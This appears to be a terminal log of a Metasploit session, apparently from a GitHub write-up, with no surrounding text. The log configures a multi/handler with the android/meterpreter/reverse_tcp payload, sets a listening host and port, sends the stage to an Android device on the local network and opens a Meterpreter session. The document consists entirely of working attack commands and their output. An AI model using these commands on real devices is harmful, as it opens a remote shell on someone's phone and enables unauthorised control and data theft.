 msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf exploit(handler) > set lport 8888
lport => 8888
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:8888
[*] Sending stage (69050 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.107:8888 -> 192.168.0.100:39957) at
2017-11-16 02:28:53 -0500
meterpreter >